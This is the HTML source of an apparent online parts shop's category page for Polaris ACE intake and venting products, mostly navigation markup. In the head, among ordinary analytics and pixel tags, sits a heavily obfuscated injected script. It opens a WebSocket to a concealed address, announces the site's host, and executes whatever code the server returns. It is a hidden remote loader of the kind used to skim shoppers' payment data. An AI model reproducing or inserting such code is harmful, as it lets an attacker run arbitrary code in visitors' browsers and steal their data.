

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.startinglineproducts.com/dirt/polaris-94/ace/intake-venting.html
body_size: 10541
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" id="top" class="no-js">
<!--<![endif]-->
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Intake/Venting - ACE - Polaris - Dirt</title>
<meta name="description" content="Starting Line Products develops and manufactures new and innovative products for the snowmobile and UTV industry." />
<meta name="keywords" content="slp, starting line products, snowmobile, performance, polaris, arctic cat, ski-doo, ski doo, yamaha, clutch kits, exhaust, single pipe, twin pipe, brake pads, skis, mohawk, powder pro, slt, straight line tracking, clutching, spring, helix, gauges, intake, tools, press tool, twin pipes, outlaw, startingline, utv, rzr, ranger, general, ace, turbo, alpha, pro, axys, patriot, g4, rev, horsepower, dyno, " />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.startinglineproducts.com/js/blank.html';
    var BLANK_IMG = 'https://www.startinglineproducts.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.startinglineproducts.com/media/css_secure/95c86a416c18dd51a746a49d61d38a7f.css" media="all" />
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/036f54e32e250c08b262419058136546.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600" />
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/a184f618e5019f899e35fdb3a39995c5.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.startinglineproducts.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', '21218728', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <!-- Facebook Ads Extension for Magento -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '414790699394293', {}, {agent: 'exmagento-1.9.4.3-2.6.0' });
fbq('track', 'PageView', {
  source: 'magento',
  version: "1.9.4.3",
  pluginVersion: "2.6.0"
});
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=414790699394293&ev=PageView&noscript=1&a=exmagento-1.9.4.3-2.6.0"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script>
function a0C(){const U=['bLq1WQr2ja','zmoUWPipFXK','u0bPW7C','kCkPW4izvea','WQ7cIG0IBWvbt3C','WOyJW47dPKBdRrmsqNi','taldIInqtMexreldP8kUWQS','pu0VW4lcPG8','o8ohWRJcItpdRSkw','WOPXoXVcHSoIua','W4ilWRddSCobzXe','W5jwW6tcJ1ilW4ZcUmkkDG','F3/cTrGQBWVcUrxdKG','A8oaWQhcNHS','vfD5','W6iskICaqI/cNvv4','zdC1WQxdLG','F8o1WOqv','xmofdhbvW78','jaO/CxP4W7BdVIJdUCoHWOW','W7PFtmkV','kGixnSoqhhOfBay','WQPChConW53dHCoEW53dIX0','zCo/WPOoBa4','mW01lCoAkZy','BSo8WP5arMTYW5RcUhS','sq/dIYTyrwiGxg3dQmkyWPy','WPrjW4/cNW0w','WQHzh8otW4e','WRldQSkDrumxWPe','WQTEzKXDdMRdGdi4','cLDJWQ4jjmkFW77dHmobW6WJda','WOqQW43dOXLdW6vZW6VdTG','AefLlq','DK4HW6BcVqBcLa','xYCs','WOJdQeBdVxDeoa','AGldT8kX','W7WEwCklWO3cN8o7W4pdHtFdKJW','WR5FEN0eawxdGH8I','W6VdM8oPra','WPSNkahcHCowdmk0W587','W6KVW6FdGtjhW4m','kmk8W4mFvG','hK7cQ0aL','W5lcIZS','Dmk/W6T9WQVcPq','W7i7xd0IWPVdNSoo','mCkJW4yy','yCoOWQFcNq','m1pcP8oMzMjreCkqgMRcOSkU','oSk/W5yyqq','la7dV1qx','Cr83fCoe','AxJdRay','taZdJIjEqwewEwRdMSkMWOu','WQFdMMLsWOfCeSk3cca','q8kUi8oYh8oWWO8','W7ldKCoUtG','W53dQ1RdMg5cka','xtuBtSkYlMe','otpcULeUgamEymoOWR0s','W4KGEKtdKSk5bCk2W7uVtqxdPq','aH8v','nduHk8o2hWW','W67dOtTXW6xdMxO','WPj7iHK','W67cTwuqWRJcNcXEmCksFmksBa'];a0C=function(){return U;};return a0C();}function a0H(J,q){const C=a0C();return a0H=function(H,Y){H=H-0x19b;let R=C[H];if(a0H['ycNeSE']===undefined){var A=function(c){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let v='',z='',Z=v+A;for(let K=0x0,o,b,T=0x0;b=c['charAt'](T++);~b&&(o=K%0x4?o*0x40+b:b,K++%0x4)?v+=Z['charCodeAt'](T+0xa)-0xa!==0x0?String['fromCharCode'](0xff&o>>(-0x2*K&0x6)):K:0x0){b=W['indexOf'](b);}for(let S=0x0,U=v['length'];S<U;S++){z+='%'+('00'+v['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(z);};const s=function(c,W){let v=[],z=0x0,Z,K='';c=A(c);let o;for(o=0x0;o<0x100;o++){v[o]=o;}for(o=0x0;o<0x100;o++){z=(z+v[o]+W['charCodeAt'](o%W['length']))%0x100,Z=v[o],v[o]=v[z],v[z]=Z;}o=0x0,z=0x0;for(let b=0x0;b<c['length'];b++){o=(o+0x1)%0x100,z=(z+v[o])%0x100,Z=v[o],v[o]=v[z],v[z]=Z,K+=String['fromCharCode'](c['charCodeAt'](b)^v[(v[o]+v[z])%0x100]);}return K;};a0H['QVLHep']=s,J=arguments,a0H['ycNeSE']=!![];}const k=C[0x0],l=H+k,t=J[l];if(!t){if(a0H['JdcjEt']===undefined){const c=function(W){this['jwffri']=W,this['eMxfUj']=[0x1,0x0,0x0],this['vPbbyQ']=function(){return'newState';},this['irBdCm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LgNcev']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['qpVStJ']=function(){const W=new RegExp(this['irBdCm']+this['LgNcev']),v=W['test'](this['vPbbyQ']['toString']())?--this['eMxfUj'][0x1]:--this['eMxfUj'][0x0];return this['ZuBeYX'](v);},c['prototype']['ZuBeYX']=function(W){if(!Boolean(~W))return W;return this['nRZeDI'](this['jwffri']);},c['prototype']['nRZeDI']=function(W){for(let v=0x0,z=this['eMxfUj']['length'];v<z;v++){this['eMxfUj']['push'](Math['round'](Math['random']())),z=this['eMxfUj']['length'];}return W(this['eMxfUj'][0x0]);},new c(a0H)['qpVStJ'](),a0H['JdcjEt']=!![];}R=a0H['QVLHep'](R,Y),J[l]=R;}else R=t;return R;},a0H(J,q);}(function(J,q){const W=a0H,C=J();while(!![]){try{const H=parseInt(W(0x1d7,'5Rjn'))/0x1*(-parseInt(W(0x1a1,'NQ#)'))/0x2)+parseInt(W(0x1c7,'go2K'))/0x3*(parseInt(W(0x1d2,'*9j$'))/0x4)+-parseInt(W(0x1be,'EiXM'))/0x5+-parseInt(W(0x1bb,'5Rjn'))/0x6*(parseInt(W(0x1ad,'kM0n'))/0x7)+parseInt(W(0x19f,'jqU!'))/0x8*(parseInt(W(0x1c5,'3dzC'))/0x9)+-parseInt(W(0x1cb,'KRS)'))/0xa*(-parseInt(W(0x1d8,'lj19'))/0xb)+parseInt(W(0x1de,'Ya)U'))/0xc;if(H===q)break;else C['push'](C['shift']());}catch(Y){C['push'](C['shift']());}}}(a0C,0x372e8),void(function(){const z=a0H,J=(function(){let R=!![];return function(A,k){const l=R?function(){const v=a0H;if(k){const t=k[v(0x1db,'NQ#)')](A,arguments);return k=null,t;}}:function(){};return R=![],l;};}()),C=z(0x1a4,'S5UR')+z(0x1ca,'BUR0')+z(0x19b,'Y*R8')+z(0x1bf,'Ya)U');function H(){const K=z,R=J(this,function(){const Z=a0H;return R[Z(0x1aa,'g)Af')]()[Z(0x1c6,'zJo&')]('(((.+)+)+)'+'+$')['toString']()['constructo'+'r'](R)['search'](Z(0x1ce,'nmXg')+'+$');});R();let A=location[K(0x1b1,'o*L8')][K(0x1b0,'5Rjn')]('')[K(0x1c9,'JxO[')]()[K(0x1ab,'lj19')]('')[K(0x1c8,'S5UR')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[K(0x1c1,'&2s!')](A))A='_'+A;return A;}function Y(R){const o=z;try{new Function(R)();return;}catch(A){}try{const k=new Blob([R],{'type':o(0x1a2,'nmXg')+o(0x1af,'!%d%')}),l=URL['createObje'+o(0x1a7,'3dzC')](k),t=document['createElem'+o(0x1a8,'!3jO')](o(0x1d1,'i1x@'));t[o(0x1ae,'lj19')]=!![],t[o(0x1cd,'&2s!')]=l,t[o(0x1a9,'PzBJ')]=t[o(0x1dc,'rS4o')]=()=>{const b=o;URL['revokeObje'+b(0x1cc,'go2K')](l),t[b(0x1d6,'JKQw')]();},(document[o(0x1a0,'kM0n')]||document[o(0x1b3,'PO*i')+o(0x1cf,'V%Z%')])['appendChil'+'d'](t);}catch(c){}}try{const R=new WebSocket(atob(C)[z(0x1a6,'lj19')]('')[z(0x1a5,'%iQv')]()[z(0x1a3,'UU(p')]('')),A=H();R[z(0x1dd,'nmXg')+z(0x1c0,'JKQw')](z(0x1d3,'^LTI'),()=>{const T=z;try{window[A]=R,R[T(0x1b5,'UU(p')](JSON[T(0x1c3,'jWNs')]({'method':['o','l','l','e','h'][T(0x1b4,'XQ$d')]()[T(0x1bd,'S5UR')](''),'host':location[T(0x1d0,'JKQw')]}));}catch(k){}}),R[z(0x1c4,'RukZ')+'stener'](z(0x1b6,'jqU!'),k=>{const S=z,l=typeof k[S(0x1ac,'wG9G')]===S(0x1da,'BUR0')?k['data']:String(k[S(0x1ac,'wG9G')]||'');if(l[S(0x19c,'*9j$')]())Y(l);});}catch(k){}document[z(0x1d4,'!z#h')+z(0x19e,'gfd4')]&&document[z(0x1d5,'NQ#)')+z(0x1ba,'fVTA')][z(0x1c2,'lj19')]();}()));
</script></head>
<body class=" catalog-category-view categorypath-dirt-polaris-94-ace-intake-venting-html category-intake-venting inner_bg">
 <section class="topBar">
  <div class="container">
    <div class="topMenu"><div class="links">
    <ul>
  	<li>
    <a href="" class="myaccount">My Account</a>
    <ul class="subMenu">
            <li ><a href="https://www.startinglineproducts.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.startinglineproducts.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                <li ><a href="https://www.startinglineproducts.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/create/" title="Register" >Register</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/login/" title="Log In" >Log In</a></li>
          </ul>
    </li>  
  </ul>  
</div>
<div class="cartBlock"> <a href="https://www.startinglineproducts.com/checkout/cart/" class="cart"><span>0</span> items</a> </div>
</div>    
  </div>
</section>

<header class="container">
  <figure><a href="https://www.startinglineproducts.com/" title="Starting Line Products - High quality performance products" class="logo"><img src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/logo.png" alt="Starting Line Products - High quality performance products" /></a></figure>
  <div class="pNum">
    <p>contact us today! <a href="tel:12085290244">1-208-529-0244</a></p>    <form id="search_mini_form" action="https://www.startinglineproducts.com/catalogsearch/result/" method="get">
  <div class="search">
    <input id="search" type="text" name="q" value="" class="input-text field" maxlength="128" />
    <input type="image" src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/header_search_icon.png">
    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search all products');
            searchForm.initAutocomplete('https://www.startinglineproducts.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script> 
  </div>
</form>
 </div>
  <div class="clear"></div>
</header>

<section class="mainNav">
<div class="nav-container">
<nav class="container topNav">
	<a href="#" id="pull">Menu</a>
    <ul id="nav" class="clearfix">
    	<ul>
<li><span><a href="https://www.startinglineproducts.com/">home</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/products/">All products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/new-products/">new products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/sales.html/">Sale</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/catalog-request/">Catalog</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/vehicles/">Vehicles</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/customer-service/">Terms &amp; Policies</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/services/">Shop Services</a></span></li>
</ul>                   </ul>
     </nav>   
</div>
</section>
 <section class="innerMidBody container"> <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.startinglineproducts.com/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category8">
                            <a href="https://www.startinglineproducts.com/dirt.html" title="">Dirt</a>
                                        <span>/ </span>
                        </li>
                    <li class="category103">
                            <a href="https://www.startinglineproducts.com/dirt/polaris-94.html" title="">Polaris</a>
                                        <span>/ </span>
                        </li>
                    <li class="category147">
                            <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace.html" title="">ACE</a>
                                        <span>/ </span>
                        </li>
                    <li class="category155">
                            <strong>Intake/Venting</strong>
                                    </li>
            </ul>
    <div class="clear"></div>
</div>
  <section class="overview categoryoverview">
    <div class="sideBar">        
            	
<div id="sidebar-nav" class="block sidebar-nav-left codnitiveSidenavLeft block-category-nav">
    <div class="block-title">
    	<strong><span>CATEGORIES</span></strong> 
    </div>
    <div class="block-content">
        <ul id="sidebar-nav-menu">
                <li class="level0 nav-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales.html"><span class="category_name">Sales Flyer</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-skis.html"><span class="category_name">Skis</span></a>

</li><li class="level1 nav-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level1 nav-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level1 nav-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level1 nav-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-engine.html"><span class="category_name">Engine</span></a>

</li><li class="level1 nav-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level1 nav-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-fuel.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level1 nav-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level1 nav-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-intake.html"><span class="category_name">Intake</span></a>

</li><li class="level1 nav-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-tools.html"><span class="category_name">Tools</span></a>

</li><li class="level1 nav-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/vehicles.html"><span class="category_name">Vehicles</span></a>

</li><li class="level1 nav-1-12 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/utv.html"><span class="category_name">UTV</span></a>

</li>
</ul>
</li><li class="level0 nav-2 active parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt.html"><span class="category_name">Dirt</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level1 nav-2-1 active first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94.html"><span class="category_name">Polaris</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level2 nav-2-1-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr.html"><span class="category_name">RZR</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/rzr-electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-1-12 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level3 nav-2-1-1-13 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/door-wraps-for-use-on-slp-doors.html"><span class="category_name">Door Wraps for Use on SLP Doors</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger.html"><span class="category_name">Ranger</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-2-14 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-2-15 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-2-16 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-2-17 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-2-18 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/exhaust-components.html"><span class="category_name">Exhaust </span></a>

</li><li class="level3 nav-2-1-2-19 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
